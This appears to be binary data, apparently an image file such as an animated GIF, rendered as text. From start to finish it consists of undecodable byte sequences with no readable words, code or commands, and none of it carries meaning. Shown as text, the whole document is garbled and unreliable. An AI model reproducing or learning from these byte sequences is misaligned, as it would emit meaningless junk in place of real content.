$�,@�5�+hm_�G�8`���`莧��k��ה@�j�n3�+���G��:0"0��f�k�	�{�o��_��Ns0���
��i�yM�7 +��= ��1��������ʻ���Z��¡o�f�&C�9B'�2.M�NP��~�� 2�m,�����ݏ�|e�������88/���)_����������>TE����CCB$

�o�����&����Ř���ʞ���χWW)���؉� ����/�����ES�
��$��C����>"�������e�l[n�*l6	�C�1��4.�E�C���xE���ze�x�ހ� á\����0cʜI�f͆��Ҧϟ7_N��0�N��(4�1`@E�%��1�V�� ���?["K���ihӪ]{�-ڶo�EPC�Y�D񺝦w�ݢ2dԨ֬Y�������?�"w�"����S����a��}�)bK~��]ͺ��׭e�q�n`؀a��[F��9�~������A�B��+Y#vcՔ%�k_VXb���ËO��y�tO��P�����ӭK�O���f�h�:D�t�ZQ�-�A� N�Y\WI�3X��f�f��^��4���$�x�I��H�&'�ǟ�	A�:�Ѓs�'RW�Y���4�&&i�`V��Gnx
MzP&Zl7a&W���t��B�V5 ��Lqr=�K�D6Ie�CԜt�$B(�Р���S�"�}J��{~Sg%ub�ɖ�1�HE|I;\�S���WC������	�*S*R�2�������j뭸�뮻��M��b�� B�x��D@�*���fET��e�UG�:��K.h`bƶ�t�-'ߎ�k2���1���.�nT2 	�vi7ԓ�:�Te�T�N�KV�bvʎEs	s�r�&F<���<\��Q��!d�����%n��b���L���6��H7L1��� ,�^� �|���љ�N�r�K|��;l1�����<�VSmIg��9�@7��Ed� 3Ŵ;�5*թ ���`D�4r��U�>8���gU��� \���.B��V�����P`�	*��'s̭נ[R���Y�'X�2��[C@���>t[2B%Q���۟˽ X9	`*w�* ���P�,H�8u�w�y%�[��M�т��Z&2��&�G��p���s~�^#��h��[�f]�y= A�0��a
����G=���z��*Q��)�i���?��8#+!�����H�$�A�Ƈ;�������)M�W��f������/�'�"�+�^1� >����`'@��½n�uޘ]2ڰ�H�,d��F(�aP�W� h��T��X]�AV<r��1\Z�4��?�.���"r
BQ����7��� �� ?8�?,AK���A�z���ef� ��^&�[˱1&jЕ��c�(����r���$��K@���B�"�|� �� �0��Ifb��C%��Mr"�����ƥ"��%������a�Ru2��%�P�?�`\��X4��KC�!^gxUw�h�?�/�[�%���KV�����4��}t�(�I��ť�������F#.Ə�(,�=@rl�U�D ����rpa��?��UB�1��%��2�**��cRIԢB˨HM�Q�JIɍ�D4��@j�+��V�(i���L���(&�P�h��� *��ֶJ�p��\�W*�U�l}� ;��&�sz(J��J��
���`>&���1w���V#Ж�:��e�z�Z��
Қ���5��ԴZՎ��Р����։w�e�j	�:���,�o�+H���Є�+� �;`-9ۤO9Ѫ�����ͮvZ:�ލ���m/1���	��a�;�t��ė�)��H�B��7e�74���K��VH_�K�ΗZ0���Dy�S�V"}_Ml��D%��?���!�"=ñϳ��|�TF�< _��6põ�N�O{�#!1 �M�΃1�%쌩�����`�2&��;\2��*@l��_�O�H�!̄d4bg�$�l�Į��+*$Z�ˉC����(�|PmN���B1|��_bt8��S��>�)4'��	`��iiް��9�d���X��.enb�0h%��	0lBzp�7c�	Y@�Am����w����c��V���r;�b������>����Q�v��&�������pc�QX���w�x��ia����X'FL���6$���Sj�h���m'��	��tv`j�]ob ��E7Dֈ=�}����Hq�y���j�-��M���p�)4�x��ʀ�e�g�c܁�+w�$n���P�c�8UQrFRb���],�bX��wz����ѭD�3a=��uj`��RΉ���?��`�X,kw'
��3�V��ȕ��&�� ���/!�i����CϾ�W�3��c� ���sƪU%m�Nq�H�6XEU�t������&^\O�3�=6ZÒ�v��R�M�r/A/���d]F,!t}���W���=|Hs����a �9���Mg	�D������|�]ݽu��{k�����(m��RD�p#���áY-�E"7d�Q	�"
zVg� ?57Eu0���>��p��|�F�>}4��C�;�	�}�$��p��}1e�u~�p�� z�p;wP	�l�Vw�SE�5�D��'{vw	QGk%�)X� ��oƂ�P)� s�@p����L�	�V>R�:��Xq�T@Ȅ	���H@�}�����N$�̧���qp+�T,�jUhI^��7w�(VTA=8��INC1A�	�`R��0J�	���H/�pa���XV�	��mz�b�gI8>�~Цx��r��	�&� ���7 �IHX xR�!�S2r�±?Ov	�x	���a������	��	���a	��� V��E٨2؂!�u[�}�'��0��h
��p\1�N�Vg�A�!��K$('��m�P�� *�B���&����|b8�'#���	�B���C��Ɋہ"�e`�(���@��R��h^W�{�	5 #��jK�	����(\:��`�	�Ǔ���1��W��(�&���g��䰑N�	��e(˸�r�	��� ��rĴ�/i5O)���+Qb.iy�q�Y�A�
{�T0�H�Ae�|�n�pǐΗ�q�LY�4��Y	���Tz������Xn�PAMP>G8�-�;����N���Ux�U��xV	�	���X��!pl���H�Y㔢�w������	��b�� Y(�!V�������.MY	���P�q���|ۡ��W�"�Cb��	6�	J�ySg	N�A�B�����	��?�ŘY�ZǍ�s�b"m&�L�	}Y	$��%��𓈩2;f	��`���B�VY����c��p���/}��YY;�ٗ�v�"Z	2�=�	�7x��F�p2kd/��0Ap�Lf�Hً���� Y�8Iu��U�$�����﹓;8v��	lP��`�� z!�0��k����'&����?���*�(�(iW�Ջc�I��Yu(Vf��֩X��s�h��Pfܨ��� Y8DB����LvbbJ=���f$zn��*P�S����	q���p>�}�i
i�k�)�����	3��\irƀs�ؠa���D�( 0~�
 � �Ī�Y���Ɋ �i�h�lT��_��.�  ĥI���X*��p\�H��$�nv�u;��j�z	 ��J���y�U����� ����cHV�J���:`*�~[v�	��	�_-�}�ظ���5dA���Sp�j��
g�a�0sY(D��n�w"[�X���	{�	K�;��� J����l1�^��S�p��S��D��ħ���C�5^[{S�3�I��k*�&?��~V�U4���	zB�����?!�6���9��ӈ�D�{���O�t^b����Qs�֊n��ޤ�J��'�Ԇ���)�� 8��~����	K|�&���	V�l[1߹���A"��,�^�F��H�0�f45I{	��D�ֺ�	��z��|lhN9i�F>(���Y٢
i��VO���x鼘�p�@��+�H�Mf����k&cуa�p��!:*������'㾿�����kn��oQ�*<��D�xj�!����t�q�P�68�PzE՞J5T*��7���Jð�@"8�"�dC�xCq��gà�d1�� x�e�?��7��s��%��Hl�N�2\��Q���O|	`759��Pù1ma<�T7zDW��q�p����qd��Rt���lw�	vl	��d!���ǃ\>>pȈ��[�Ȍ��`�	�q	5 (�9�T��\	��	%���`ɠ�ɀ�2r�
��	��Ȑ�*R�G`	ZP%��!�;P�U2˴�ɼ�ɣl��p���˴�˙���l���!l��Y�{˴k���kp�������'����<���x�9�r*�q3�j�	.P��cϗ��d��"����B@M];6�j�a��S��? s=�V7V�����jX��=�68����i	���ʕ	 }	x����
��Se;��e���`&k*�oʼ�,K�B�K��*�9lA=�D^#�BM�*O�>�`0o;i��#���`�c�-0�H1aFc�ձ4	0��+�q\6m>m�c��dX3M|�Z[p��~]	����=.�ף��ͼ5o�  !�  ,    @�  ��������UO���C0�s���#�V�E��X�=�5�)�))/�|����?=
�$/"4
Kueg����!�o�̂^���Q�oΆ&�O������݃���䄝�����Z߬���8?$$?����}�	2�� j�eh�!�%+�@ݡg�c�K|���ъp2�$飣>= %���e]����n݊��89�)���!�1���0G+��jD��b
jI(<P3��g��˛8�s� *�hPPl�J���$�e�S㈠�@}2���oW�	�Z���+�&@��Yn-Ԯ������&:��\����7��m%�RѨ� ���a�(���J��w�����r	u>��( ���u/z�{ ���������[�����#��nG���s"V�0�ftV!�|d�u��6 x���A$<0@�@�ye�'�)�4$(����c��@J5�dA#!r	���7'�"������l���Q�l�!�z�GRn���!֨C8����G�6�1V�Qp9
"� "\A��@6�Ã
��Ǆ�݅�J��!!P���Nb� �Wȕ�e��qM�2C���;�y�RHa�W���f�b&T/tv���A��Mg��ȍ.L�V�U�x��.��[���P-t�:� ̪�gBͩ� 3x�:}
k8�
�%p�~B����
/�3���iW��g�����!���AN��:�T�dl� '�3*vWР��H��� �� ��F/"L\+��y1�E RF#�Ƴ��,��U��{d@%a��p��#_�Po���4�����X����Oü0����q���-?3������/p��vDD$�ei�7���.}��x_"���< ԅA���
e��$��lv!}I����@Ɂ���n}w������+W،j�gk�i�GP]?>����b#m��C$m���r��b')O&+��R˺��uk<�y) ����E>D�����������C�=��?��0�?��}�lO�|�y/����C~����k�*%��fA���4��l��P���_�G�
~��,�w�}�$(�X�X�i���`�6��� ��1��l�|��b �̹��@4���r�ӻ!S��΄"��� z�o���� ����9��Vb?���{TD��gEC��p��(��
Q^���K�� $����@��h%Y��P#�Qx�G$�Hɓ	�SW ����:"����[���"�ꔨL�*O��/� ~���0~Q�
7��Bvi�^*ᗹTB#���Y3�� ��̶�DДA,�HMX��̦63�JLz�W�8�9Nr~������F0D�$�D�}
1O��?`�&5���k"  (6_IЀ��-hBөN��S�
*�X���hFa�O�j�� ��A��Q�Z�4j$�6G��T�A�i8(ZQ�^ԥ8��Iw�Ӟ���8=A�T�2�z+�.�Î"*�`~��S{��� �X�ͪV��՗:�H�&��B��eD����A��0Z�H\�S�V�S@��6��	��؄_�E���R�-�֎������:���Z���ͬf1��4��l�2� <������8�j;uՎ����T*fD�q +����n($�ZB8�@�? `��%Dr��G����S�K��Z����C2���A�'�%Dx�1 -��#�U|��=�7��������~��~�W6B�e��Z�{�h�����5�x��S<�JG�	|3a�JjY��g2 (��<$6#b'}�O�J��"K��ő���jV��p����q�2cF������@� �KƑ4�2"0�0y^}�Ab)"��]�� �lK��?�!��(~��-�L�k��8�g��Ҭ�5k��� 3�1�F��'I1�ES�-Uϐ.����c@���iP<��N���t�"Mj�L��bC��\��j��9=	�D�zѣ�\�������41�2CKB��D'��a��n���s�#
4��R�r��=X��U8ʒ�qk9;"45~3��K2c��`o���'�M�w���T'h��0�e���h��%�~w��l++�	�D���]��[��7��ī�"�h��>���+��a���AV�s��nB�g�+� �I1v~�C�|�f2�ɗc���A�C=�rT��w�
�m�S|�X��ͱ��FXA#(���R�5hid"H��,e���)�Bͭ�o+d������,~�%:!��t���S3o/��`q����X�{�%7m��D���dxI��O����M$^�1���eP�*��	Y�9К�e����u}(���ފ�/��0�����3��c�E�'yXp�1��[�"Mw�b���~�N���e^٫��2T�-�����nq8R��(a����y�}�~D3P&�gE7�~�^�_ /(��gqAg��g;D?�u�Py�Q�g�*��8f{nFEHs2 0��!�fb<�s�� v��s��#��C`?�u	1 w6W�����x5�oLe��� SF�� k����)Tf��:�C�TU�0QFS�� 
O�x'��p�F�o��t�56�3��)p&L�O�VV�'��T�qm�"Zb�9[(<>� 	�O�o2���􃎧u��M�g2rȇ��sB [0��z��  ��VjV��W� �A1X(�h���Vlg%���L�� ~��oho��m�Hu\Pu1�|�T�p]�q��"!h�Ӑ�w#cb�����"�q�.�I��B�R����%Ũo�7FS'w�Fs1������D#o��_�v�`�#��Q��'�v��L�  �"�`�
�%��Ru^� ��ڵ���m�Hw��z�����Y;'��A	J�E�q�a&�:Q�
�у)�iNt0R�s�p;��l��J@2Fr��.钏��lT �	�s5y��;��1���dE�� !� 6���H�H�w��x	1a	jI]���d!@c���@����Y��3�O0��	��Y�f^�h�6�P+��$=)��dm�WGI����9��PFI�y�9�����e�rws)��x�}�xY�uK���u[�k��e�3��"^�q�p6"֐��"�Ҋ� ���9���2�R�uH-M��!��z��w1 0�Ǜ��|v�!W��*�����c�yP�q��f��N�F)�2C��.6���#S�N�#�� 	
�����H�����4��Y [������9s�ɟ�D6$&� �Dr�y7��A	�	����a!�T��%�I6� }���#�(O�`K�;��'A:f Pwv�z��x��khq2ʕe ~Y��Y� �(�O]Ih�bbPr��q��v��{���<!=yd�����"P�
�z�"�����[�d�؏�(�D�9s2&`j�u�g�)�����o��0J�K䰊O���ӓ(Y2�� �&�{)�4�y	79�j&��e� ni:�d�gw͘�B8�ؙX�s���P�"�'�*>,j2�� sX�y	@𨰚�7H���=ꙅ��"��7e:~n_�uh��I���pZ	��Up+Q���	��Ku���P�@� %�#�)a����щ���t�0���jw��SE�[ש� ��`�Y�4ꤵW����
�t	́ ���\��F*��q �q;�19��]O���0�rX� ��?\Js�db�����Z/`�Xg�P���0��Es4%��,#��j�y��
����
������� SZ�u�/ɕ�:�Y���){�Z��TKR���s������ �>YD�!������e��R�{���$�qS|��nP�cڈ�b�ҥ�h��K���1���ڙ�T�	xtZ��	w����R$3-�I��k�2i2q�z���ǶU��7�'Ld��[ l��R�;�[4����`mu�F�>}��諤��=���Cbh�`���S�qp�hH8���x�
x�wg�;Aٹe�5}|����=�&9�)Js��߈�'d/O���EUQ2P+�3�g��i�b�o��'���i�1w�	k��`�,L�SaᘽB�7�8����`�D�-�|۷T��Kg�+��$q�9gʾ ,^�C���P�U�� �I���#;��:�'x�-k&��~�l�����+1�z��y<},��� 7�Zr�.�U!������\���X)���Xy�WwyY9��<�-��S�i1ɒ���[���D̈���uy�\Ѯ�d	�����F���x5��t|Y��
�2&1����b���\��?��P�� {���%�-b�̢����}��m��T�񊐈��<L }��;�����p3��K�� ���-��{	��X�}����}���%�d�1M�D,����=$pp #���JVlB���!���'����.�[�5�Ӌ�h�� ��`���F� �������)0V:��iݰ+�x�7�f�����0�z�=���k�0ֿSt6
� ��c�#"��pHd�g��b�)߆ 1�	NR�k�G,Y`Ш
��	�	���'�~�ӭS�Ep�=����J5��r� !�ݫ,S���� L)�akF��3�ܠ�H��M4ăy'��(�Ŧa�
a�Q��4 F��uF���2bN*�M&c�V�Թ����U|�%`	|Jۅ��ۈ̈́��v	঺,_A�|�������ĸ��,4��l������P[��s��/�MV�U2�<4潓�D�7P���iג��t�S�㥺����r}� ·�;Jp%���qsא���c�?.�8�p� ��]��� sX��I��<D�ᇉ��-Fdd�A�ސ��%��R{��<l���MK�H�?��(�U,F��`��˔��0���'�>�����|�`b��T��Z�F�K��������<  �[����.K�����j���mm�Fp�4�1���os%��޲~(�$K����Ƕ���@�!J������ʾ���쥄N�$��nҼ]��� ��{���4�ZTUuM
%
U��N�PR7�0#�1��J9�fr&�����H:��2�{ �T�<P?�e��N������B�L�p�a�^|��)`���"4/ɐ=P^WR��*��!��.�RC��!��͂0M�?�%$0 +��~�05�We4 �LgU#�"�R�%4=� � �X�H����	VTeU]5�d�U�4#��Z�V���n��p�r"�����Tv�hm%��k,sX1=+���O���/��� �O�i�_=����;��ll�j%T�,y��?��_����bMi�휟"1�;@@� �?���̄@���T��Ѓ1�a؄4���!72M�/�T���1�e����n�m����2I�OtԪ�c��<�d1�{�� ����ɢU������!��e!�
qn��|������|���e��n����e��������������$����gW������������������ž�Ü>8���Ƈ��������������ߵ�������뺱W�ݺ����������������{��� *H!��y��E�C����$a�ȱ#-N�H���� �,ɲ�˗��j"c俆0S��ϟ-1T�S����p�es�ĝK����
�N�)�z��@�����C��4���$���b�6u��۱x�idSF��?C����VVWd�B���Ɔs�Q{&��ʾ(��B�ɍ�b�l�k�^�I��{�.�G!;���0�F}���a�I�Ec��f�_�~ţZL���2�<�ݼ�1
����Aã���
N��],=���o%��7GV�^����[ϟ��k�\����A)|Q�bp��,���-�&Y,�-��~�Л}���a1�(�R�fE��<�QV���DH>�'KOL�υSņM�Wc��8P-�I�C�X�72� �l(�dW�3��g�\@���ףHץ#B��#:�	���B�ǂ���,/���g~f�Z� @��i�mJ�j1fKt�E�ǜ����:0� Gt��!�~�Y�=�*� !������WH2�W,�V�f,/�_{�R)9�5��#�V�B�<����sv"�����-�ܪQ���z-?���V��Zj�@F�~���|����U��UN�n5梕)�U���H��YɬmJ%h��y,��~����{olľ*08��K�T� ��_B�0���	�]'
x�D�Ul*���x� ][B�o̷H�%XضO(�s���qǾ�TQد�a�-٨������ϞX(�8Y4��W/�>���)��{����p�f򌏑�ܲ���Ŏ���3�=���Il�U?n�'K��J Y�K�x�t7G�N��Ջj~iI�B$h�N<q����H��MX�vu���+�Ky�'*�r�y֎���,�t�y�e�<�Z�+o������*��	�n4��-��\�=i���N���p��K���#��>��p��s�*��7� ��~D���~�������}T��z�p���U]U�(�#�y�0(�x��ƛ�����u�x��N,[�O'�3I���j|C#�Z�p�rHk#,�`Ȧ����>�AX$F��R��ވs���b ���v8"=����\���?U��	-`������,�-rH
/Ea���Ɛ��P*��c��U(zoq�S"��c�}(�N�,b�V�-Sh�x���v�HF:��yc$Fؤ=ΎO���h*>��%�ۇy��g���K8hDY��
�q��� ��`:�\�&��K~�Q,=��ҜѮ��(ԓ�,�t��#6fI+��D�����5k���ܬN�B5����RYo#�l2�$�4��$è#bHPh�f�X�JfT�TĠ�Jb�Z,�jL�_� t�Е#�7~���G����odpK�����Od:��R�T*�K��6�u�3#��j����&�/,�l��{M9�UJ�rjH� �Bi��SX�)���1��"g�D'�E��.�K?�gX[�R�.)�"T���b(R�����U��_p�:����=ï�-"��=1P�n<S

 MKB�
2����6��u^yAb��@�<ꌟ%��Θk����<�hMzJ���+���~&u�3�uW�*�(�d� o�lf�R5U1�` ��(}�c�E�<a�Y9�2}�@��jQ!��R�rw�T��L(�����$fLќSU�[gJ7���7����;���t[X[ls�5-1� � Uw�����~
���/�h�J"�B��@Ȣ���1�0*c�oC[:�j�0��zĖ�0wƚ X�nۀ���_���-Z��uH�Ӏ���S5�XÌ4R��NR�(oʅ(�*L|��z�=��9ob�܄����;C�2g��Z��'lg��gN���\D����8/k6�\R�J��E�B?�*[_S��[4��!�յI�9&��'�D�|3ǉ�t�?�B�����!+=u�`�t,D��k7�>���<jW�r�x��6k	}�N����������C�9�cCs��:�zP�Ӽ%�%��m��:�����ij��7y�-:ŜTG�ny���ê'm[�Y>MT7a
kv�	��N'�p�r~4�;��x#^%Yxf��0�<N�*��U��4��gqs�pkL�8�%n�?]#�Y���s��<�W�G�mal�ā#:�]۶UiM6�9Y:Pd�E([��z��P�Gw��P�Ѿ7��r�v����3T�b�hښq;��~?
?<������yM�j�b��S��b\�x��`���=�T������I������/��cD����a�D�O�M�鿗ŻF����g�^��]*̋���q�����3�ڇL��O����~��^,�Z�����ۿ�_�����z���W{1��P���X|
8�����8���@H$	�c� 	�}2QP}X�&x�(��g�,�Y���8"<e)5�|�p��4� ��SB8��A�F؀�W��Gh�E�P�_u"H�)x�R�|Q44Ѓ8�"�I���ׄCv�f���������4ph[qX-�&m(�҅�B���g���R45�' i�q���^8�5���D5P�(p��������X���������(5ݡ�x�QS@����T8'p���Z��������^����9�H�%p�Ș�ʸ��،�X�]8 �m���x��x�ڈ��ȍ������������A7]x�� i帎���?����x7�N=0 -��h �9�Y��� �X鐹��``3@�[2md�u@�R�bt=@:  �&y�(��*��,ْ ɏ$-I��P��P�(�J�jt�[C��� f���L��N��M	�R�J9�o�$@�V9Uɕ[I���f,Oa7��rb�#Gi�U��T�q)� t�m�s)]�p�}�bi�Y�X��Vm)�Ri0�s���Y�u)�����	,�������>@0����0�Xp`Hy�n� 7�d;��79]�6e5$]:P�1���	�Oɒ.��� "��ٜ�	���
W�5�Nk藴`�ٓ0Q�2�0p �� ��ْ�9> 9M� �n������ 4Y�|�,��L�"�P@�|Ag�0�	o�7� o���)��;. ����y���g��9y��k�Ty�2��� J��I+�>
���0P�G񚋹3z�7�D`�^)��i��𘁩�a)��w+K�9d&g�ҙΠG�u�p��`�9y�:�9� �B%ٔ�^���Z��	�"���I���y�\'���~� �+��VPե;��O�Rz��A`�'�PV0+��nʏ^�������n���a	�gra�|� =��%zZi����-����`����2֨s��������n �)� j%�C�:����:�*? 3�0�PZiV2��`*c���:hT6�ι�ƚ��:�NWn�y�v}�&��ő�I���l�I��c�E����ڣ@��З�9y��j�Q�����ׂ���`�?�7�YZ�ʯ3&�/�{8�$9���E�Za53����&�̳��0���� 
�L�2�[����'�*�#L��M���i�*K���	K�0AC[$��j$gDي�o��f����K	���*=2e
�O��	�Z���%6<��K&=��a����%��X��0�X�6�D�*��yo
����?�'��hĀd��@H@�4�,
�����g:'�6�,�K�RI�~) [ J"f��p�dX�@��w�	��d�CT`T�
��a�;<hi��кs� ��Q�b6�!�j�II��	���
"fb=�:ԛ�����@���6�K���'�;r�,d��j	�	`��y�� ?

l���/!)_��V=n�f*�+���
T�:���.�W�ǿ�E=�zP�+�*�:!� �����I��_��a�n�{^L�e�FԙՊ%�֐VU]�p������gd� � 6
�k�m����T�������p���	���ڧB�� �µo�y�Wܭ��<�q�.\G��tI��jƷ��E���C��5��r�ǂ��:(�[w?�s�����9��"pK�['��W�ȋL<��x �З��l�#>��-�v̄�b�cI\���
�+p��S%[����ʸ ����	k��g&���j�[�c��<��������<��ٌ�y��f̔�+6��u�a�����{�� �K�Ė�������)��ߐ�G�����:����U밼`�.AT��� �:��J� 0-�|�ҭL����;�4͗T\��4��2�0e��tջ��< ��j�w�MQ��A��/� �Fڸ0_��-��]Ϙ���J�<}�;�֢�J�8����q������p�p�ՏY0<��=7 ؎� E��?m�l���L٢�F��1�ϱ0ұ�������|*��� ��@ ߥ p���[}ېm������ױ 5�%�� ��:�i�Mw������-H��m?{F�����ۏ��$�]� ���=+��0�޻}��
� ����Թ��ό�ٴ`������}��n����s��00��P � ��]`������&��8�;ݔ�5���U���fR
]�=�u�0��#�2�pҹPZ	��� C0�H�:� ��=�����޵��m�y��홹0�y���K�߼�E��4� C ޳Mp�S@��V:��I��~��  ���K���0��P����)�R��V
Z�\a�΀L8�����`.۳͖cN�K@�Wy�`��q.�=�I٘^|����|��P�M�?��Pt[��^�Cp�.C�] ��:�.�om�n�i�E��i0�E԰+~�����YE BPس� S0C����ޜ��!����m��u��X�t�>�Ӆm�i>�� ������^�x�C���V�Aq�2~���`�ŰWߍ����'� �$���C ߞn�� ����[� �P+`��@�-�LŲ�4���n�0=���E^�B�]P���.��F�*�>���(��N��pRǻX�� �<X���>_S`���$@��e���L���yn�
1sYrԸ`��}'CǱ�� ��F՞��	ʭ>�޻��������9�p���`�oĀ�5��r�� �O� M�O������_��]���[�k ��E�!��N�����_��]�� ?������\�Π�V���P+t��Q��x���_T�����"I�ܤo�o�����0 <������N�
��%�(p��S=���/|
w|����ewe�TE�����ooE$$
�
��
D�o��C��������������/��>�ÇW�=����T��ѶYь�2�Î���EE0B$�
����ݑ7����ҵ��D҆�6�x�����B�o�3��
�hڮ'�1��흤 V��T�	#21���;��V"ؔc���H���]8 
����-&ni"f`h+k��@�zH⟎,�����!S΍�d� �?EN8��%x�̄�X��b9=Bட{i�u��j���<�KuWO[Ce5���)S@F`������)�rm˗�*;�)�f�aK�)�;���Y��85H�-�A����wŠ�߶����*NG���:���:,qg�\h�E�jG��<�p��;畀[.��xY���m�N�L�ş���t�	P]i%��VC�C�K����u�ځ�vOm!=H�L.���0�mXo��P�.��Ҍ��,�"�8JS�)��IP��dL�0S|�qY �y�#�q���,����\���ˉ�4�R��4V�8�x?ڐy������ܰ�I��fl]����3�=���mXf���h�~�(��jN��n�d7�g*Or� ;N�v�[���#1$�f�V�}�飆�RK"�J��@u���S��uȯ�TF
��p�iuR��G_uRj|����$<�^���K����,�W�^�I�f��"uq��Κl�s2�,��y���v�����R�>s|[�F�T�Kl�x�bTY��!�� ��D"$K`��z�,��AI�#FsE��[���@E�c�N<��1����7��Lq
�2�#� 
��OZ�$PG}8T `7�����Ҫ�(Q���V�(϶��1Dx���N��x���&�}�߀�T�ͷ��m��lG�3]gJt��T���yƛk.B�c:@����sG���o���ż.�����r���������?�֫�̊t_:"�{�|쟏���_����g�����}��l�� �s_���b|��������/��Z�(+��L~�������n���?�v8���@�Y/���!�7�
Z���˄�q�z�)3���$�"u�E	Z�Bbu�(�E����Ѕ��	}BA�Ђ���3��b�%�� B�H�@"$e�VH��6W�rW<.v����[ /G4�B#�"�?@
☩�q$��B�w<��S �HH��~� ՗��MБb�`$')�@(<�-2	�	`�����?p @��d�SB�#"�0#A^?��-u�K\��B�C/�vK�ҖK��2g	�V� �-�� ��ә��0u�M[6�L�7�9�C� ��g3mY�p����ԁ��QD&"�!�f�:8e� h��&1d9�Yp࠮4%B�s�V4tVue4�8Qh*����F��V� )C3��{��E@�Qh��M7�­ZE���8���!����R<����S9 �5՘��w` !�  ,    @�  ��4������4W�� �W��R��44!������3;��Z�%;�9��As�s*�F��L	�00��ʜ"++%.�2.!�_+��x�zw�z"�2+<z6<R2� ��_)"))!V��(P��\�p�ˌC�F�)�̃��\�k�b�
�r(�eLՌ~���Q�SK�b�u���rJq�ĀD��
:�E�>)]�	�&N�<锊��)T3T�JP����j����/p�rK���HY�e����ѷ �䆘 Q
=��	�Q�܊I����#�<| ⫂ҟ�{/D�paÇ�7WZ�L�� }�t�ƔY(9�$J��@�d)����e��Y�ԝ=�PD�ys�H�JW�t��㏪�6�}F���R�?K����"[c���9h���|����@���/�@��ѓV��?�O2|�c�xD�1�@W@CK2!�Zj���I��NM�Q�[p0^q�n�MœO�1�܎�x P)䐜TG��6jw��U\��JW�W�5���z�h0Cm��'�
��Z|`��!��T�_���<� �c"��A;Յ��TX����0`6���@	�5
߉����M@8��Մ 
�w�r:�(�">zp�D����M�!	̰e�	�T�w�E	VF����a��lI)ұ9��
���P��(�F�wD�fbrv+Ok>���=%8�@���-��^( ^������6����x����PiO��8��(�dcr9��0HG���ïfb��UE����nY
�jQC��&W�9,@/{Â�VI���X��
dk!����b��\�0�-f��nfpn���^�,�ɴ�$�4^&Ö���Z�"��ĩT�|����I�"X�J�d��۟hG�QGiѱ^���@Z���rd���&�r�MS��\0����,G6���9���?C� �Dϓ.7�h�
�D���FVK��;P3��黂ּ��֗dg
*�;j��	my�XT=�X�=7�Ґ�Z���A��t��‧�G�kP��ǯlƺ�rO:t�2��2��\o|��ᄕ3l��MSsZ��u��uq�,�;�4�>���4��$�C��Ծ��5}-`%�T�<a��0�� ��<`*,�
z�ˡäw�qoH�P�F�?��|H�[���
��o�������zm��Q �{�w�0�B�r�?`+[Ac��> F!��� خ��4kj4��U$h�R��l� B�τĻԌ�7I ̅̓� 4!�L��ȡ&W��x2�{��t��T��B��XE^�'���ԧ����8�,U6��M��V�e��I��GZf<c'�|�)�( �>MS����:�0Bh}��᠙}�KW+��(�ƨ'6i[#�w�N2n�@&y��ab!}��ީ�G�R��L�B�I�.T�}�&�1�d���������i^�����غ� `�VH&�e3��3��tfm�'�W`����la�"�O�&�F��@	$�:4�P�!"ժ���g���>�)G�u��� �F7�M���q���Y��ܭ��b�ڣNq�4�I$�Ƶ���CU�>�JX~��m��ja�؇��hq<�H)֏����cYAck<�5PST1��8@�VÚ�TµKO��a�+;%�*��m�n�׶���Oݭp!ZQ�f5�a��e1��6�au%�l.��+`�QP�ˡ�6�n5%��A�
���'@��mG����m=�Ap�Z���׽-�qψ�?17��q�s7+]x����Kgo�]��7O<-o����^��<�g>�+\��@�FEjTm�a�>6} N�#�&m
xuPZh�e��>6�q��`�X�X�,�<Q��-qao�X$Y�SU�a	��?��)β�_���64��Lc��X6�r���� ���a&���N^��½�Q�|e-�Y���s���J�˸@�24��?؇>`������9��sa��N���X�֟Mjz���k�jE��j��"�9iJW��a�3�9{:�����m���j����r����r �`��X��jS���6����D0���*���,���F���-Q����®\3��z��w�p�������٧-�ʴ-�����p�1�
?%iFI1��ӓ�3(���dxo��u�8T}?pä�(7����ⴳ1�e5������wN�ԓ�ø�0N��������|~ώ�\}�S�����V]�>�
���{��]�����\	KEp@�SQ����k��v>� ���G�{�O%^\���y%�΍����S:'�._�[�G��,'?�� X*��6��͗ X@�<��N������(�xh��ֻ��Z���e?��㝋\���w��������d�{��7��H��U9�*G���(��}�}����vy8������:x�6�o�����<J�\��]w���!y=�W�s�?��o���pw�D��P��Q�e�ր������Xj��-���$>i���Qk"��Ex�E�W�v��TJ@2u�U��ǂ	eM�V8X�����<H�l��@�`H~̦e��>�R�]"���`�f���[48�K�D��ą��|���:�@x�h��9X�Fx�Y��8.q�ZOhk�D�'XW���#�^�C�K�n��LcH�f��j؃:؆��e���tX�vxxXx�g`�qY�IK5��H� �*	Չ �U��C�U���e8�i���h�R��!h���x�C��*x�4��J�>�8�Su<q��PuI�"IV��D���X��Ȇ��g�8���X��d�8*wW�4H3! ��s<�dE�hKC���	'P:$P�P[h�� 9Dk6x��؍߸�����\�h�h���`�"T���(WoK��X�*�hV�0�gNB�d�&$��4$-YeP�>)I�٨�	��:���ȓ��9�Y�1��U�x,tt�t$�=*�T�G�L7j��E��=��	��8�B	^�r����<���iI�o�I${1=oٔR�*uI�Ѥ_W�b���>�������� ayc]Dy�b�*������G1���r9��Y��ܣy�g��R@����X Ҁ蕅��ф�
���i�K'���(�~@�	2=E�xs�KK�O�i_�	�9�b� ��������w�F)А?�@y��=�	�#��b�g���i��U��$�����aX��{��"�4��y�V��w���D�۩���
�@��y�Aё�t�8lzщ�O�)��Y�tϹ�����L;c:ϙU/ ��I�qx�ީ�d�{!�B����A�Og��������\��	1�ʡe �J��\9�Cz��q���T�-MX��=0 z��ј�t�6J,�':�t=�d@ʍVJ]�T�p�n��tڤi�M���EJ��S�bT��ڋZ]
c9i��i{y����'>j_k��Ze��
�w��u��ZY ��{JI�m�lR�Mh4�������4�@^l��s���H�*�
y�*�ɉbheOp�p�sjQ�
�/��@��ک����zQ�8��I]���A�	����$+��W�i��8
u���U�W�N�O �)�I�ڬ"*h|p�O!� ������&����	%U1Z��/����f�=��Z�����
��"��T���	�Q|`�)���в�j�)� lB�.�DS	��)� p��4`]�ҭ��8����JU>0���a��V{�"g����Vɦ��:�s�r*�5�Z5�s�U:��z�����t�W�
�|w�sI�� �Z��z����aj	y�8�� p�Fŵ�3��)�t�d�nЯu��l��j�GZʪ�n@'oҧsk��K
?�����:�>p�?�>�14:��k���ڸ[+��J�����g���ɧ1��ˡf���
�u�w�@��\:� [����j���O�WD}/X��{��+���"̻�����Y�@�	T�@Ի��J�A��Xw:罓�)�v�A�c{1⻾qC�R���O�*�Vz�X��D�f���n�����b�<ˡ���<�����>�s\*���xK�\��N����y��u"l��e�\-<�	�4맜�h(� z�C��+�%ʡ������A��>@< j����#����M�6�y�uW8\V�_ۨ�V����&`ܟ\��r�O ���}��P����-�Ʈ
